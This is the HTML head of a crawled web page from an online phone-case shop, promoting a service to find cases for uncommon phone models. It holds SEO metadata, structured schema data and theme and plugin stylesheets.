

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.wawcase.com/cant-find-your-phone-case/
body_size: 36071
content:


<!DOCTYPE html>

<!--[if IE 9]>
<html class="ie ie9" lang="en-US">
<![endif]-->

<html lang="en-US">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    <link rel="profile" href="https://gmpg.org/xfn/11">
    <link rel="pingback" href="https://www.wawcase.com/xmlrpc.php">

	<link rel="preload" as="font" href="https://www.wawcase.com/wp-content/themes/shopkeeper/inc/fonts/theme/Radnika-Regular.woff2" type="font/woff2" crossorigin>
	<link rel="preload" as="font" href="https://www.wawcase.com/wp-content/themes/shopkeeper/inc/fonts/theme/Radnika-Bold.woff2" type="font/woff2" crossorigin>
	<link rel="preload" as="font" href="https://www.wawcase.com/wp-content/themes/shopkeeper/inc/fonts/theme/NeueEinstellung-Regular.woff2" type="font/woff2" crossorigin>
	<link rel="preload" as="font" href="https://www.wawcase.com/wp-content/themes/shopkeeper/inc/fonts/theme/NeueEinstellung-Bold.woff2" type="font/woff2" crossorigin>
	
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v24.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Can’t Find Your Phone Case Model? We’ll Help You Get It</title>
	<meta name="description" content="Can’t find a phone case for your model? Send us the name or number (like SM-S931B, Pixel 9, iPhone 17 Air) — we’ll find the perfect fit fast." />
	<link rel="canonical" href="https://www.wawcase.com/cant-find-your-phone-case/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Can’t Find Your Phone Case Model? We’ll Help You Get It" />
	<meta property="og:description" content="Can’t find a phone case for your model? Send us the name or number (like SM-S931B, Pixel 9, iPhone 17 Air) — we’ll find the perfect fit fast." />
	<meta property="og:url" content="https://www.wawcase.com/cant-find-your-phone-case/" />
	<meta property="og:site_name" content="Cute Phone Cases at Really Cheap Prices – Only at Waw Case" />
	<meta property="article:publisher" content="https://www.facebook.com/WawCaseStore/" />
	<meta property="article:modified_time" content="2025-08-16T23:19:31+00:00" />
	<meta property="og:image" content="https://www.wawcase.com/wp-content/uploads/2023/04/Cant-Find-Your-Phone-Case.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="800" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@WawCase" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.wawcase.com/cant-find-your-phone-case/","url":"https://www.wawcase.com/cant-find-your-phone-case/","name":"Can’t Find Your Phone Case Model? We’ll Help You Get It","isPartOf":{"@id":"https://www.wawcase.com/#website"},"primaryImageOfPage":{"@id":"https://www.wawcase.com/cant-find-your-phone-case/#primaryimage"},"image":{"@id":"https://www.wawcase.com/cant-find-your-phone-case/#primaryimage"},"thumbnailUrl":"https://www.wawcase.com/wp-content/uploads/2023/04/Cant-Find-Your-Phone-Case.jpg","datePublished":"2025-08-16T23:19:29+00:00","dateModified":"2025-08-16T23:19:31+00:00","description":"Can’t find a phone case for your model? Send us the name or number (like SM-S931B, Pixel 9, iPhone 17 Air) — we’ll find the perfect fit fast.","inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.wawcase.com/cant-find-your-phone-case/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.wawcase.com/cant-find-your-phone-case/#primaryimage","url":"https://www.wawcase.com/wp-content/uploads/2023/04/Cant-Find-Your-Phone-Case.jpg","contentUrl":"https://www.wawcase.com/wp-content/uploads/2023/04/Cant-Find-Your-Phone-Case.jpg","width":800,"height":800,"caption":"Can't Find Your Phone Case"},{"@type":"WebSite","@id":"https://www.wawcase.com/#website","url":"https://www.wawcase.com/","name":"Cute Phone Cases at Really Cheap Prices – Only at Waw Case","description":"Waw Case delivers unique, cute, and protective phone cases—cheap in price, rich in style. Get yours for iPhone or Android with free shipping","publisher":{"@id":"https://www.wawcase.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.wawcase.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.wawcase.com/#organization","name":"Waw Case","url":"https://www.wawcase.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.wawcase.com/#/schema/logo/image/","url":"https://www.wawcase.com/wp-content/uploads/2019/01/waw-case-store-logo.png","contentUrl":"https://www.wawcase.com/wp-content/uploads/2019/01/waw-case-store-logo.png","width":238,"height":49,"caption":"Waw Case"},"image":{"@id":"https://www.wawcase.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/WawCaseStore/","https://x.com/WawCase","https://www.instagram.com/wawcaseshop/","https://www.linkedin.com/in/wawcase/","https://www.pinterest.com/wawcase/","https://www.youtube.com/channel/UCgGScKFU8iSVsIKP-XYrvIw","https://www.tiktok.com/@wawcase"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Cute Phone Cases at Really Cheap Prices – Only at Waw Case &raquo; Feed" href="https://www.wawcase.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cute Phone Cases at Really Cheap Prices – Only at Waw Case &raquo; Comments Feed" href="https://www.wawcase.com/comments/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.wawcase.com/wp-includes/css/dist/block-library/style.min.css?ver=0b8b45966b0a881685077b46a3b2068c' type='text/css' media='all' />
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.wawcase.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.wawcase.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-image-theme-inline-css' type='text/css'>
:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}
/*# sourceURL=https://www.wawcase.com/wp-includes/blocks/image/theme.min.css */
</style>
<style id='wp-block-list-inline-css' type='text/css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://www.wawcase.com/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.wawcase.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link data-minify="1" rel='stylesheet' id='hookmeup-css' href='https://www.wawcase.com/wp-content/cache/min/1/wp-content/plugins/hookmeup/public/assets/css/hmu-public-1ad085a3029fef5b450a1baaf11c3739.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='slicewp-style-css' href='https://www.wawcase.com/wp-content/cache/min/1/wp-content/plugins/slicewp/assets/css/style-front-end-2a504a961fa2a6672256be6cee392abf.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-layout-css' href='https://www.wawcase.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-layout-45a2bcf28ebe5542cf94a8aa2699d841.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.wawcase.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen-a7716a320ac806a1091375cfe4787388.css' type='text/css' media='only screen and (max-width: 767px)' />
<link data-minify="1" rel='stylesheet' id='woocommerce-general-css' href='https://www.wawcase.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-245355e8f53c876967b9cbf8d842c733.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wcct_public_css-css' href='https://www.wawcase.com/wp-content/plugins/finale-woocommerce-sales-countdown-timer-discount/assets/css/wcct_combined.min.css?ver=2.19.0' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='animate-css' href='https://www.wawcase.com/wp-content/cache/min/1/wp-content/themes/shopkeeper/css/vendor/animate-fc931766466801f9e495eabd9816a72e.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='shopkeeper-mixed-plugins-styles-css' href='https://www.wawcase.com/wp-content/cache/min/1/wp-content/themes/shopkeeper/css/plugins/misc-71eaf2aff3c2c746ffd3e1618237de04.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='shopkeeper-elementor-styles-css' href='https://www.wawcase.com/wp-content/cache/min/1/wp-content/themes/shopkeeper/css/plugins/elementor-d09365430224dc86314fbcdf488a6067.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='shopkeeper-wc-cart-css' href='https://www.wawcase.com/wp-content/cache/min/1/wp-content/themes/shopkeeper/css/public/wc-cart-a0de281ad0526bf441782a855ff8ab40.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='shopkeeper-product-card-animation-css' href='https://www.wawcase.com/wp-content/cache/min/1/wp-content/themes/shopkeeper/css/public/misc-product-card-animation-4bb942b57ef7b5b3867f639514029bd3.css' type='text/css' media='all' />
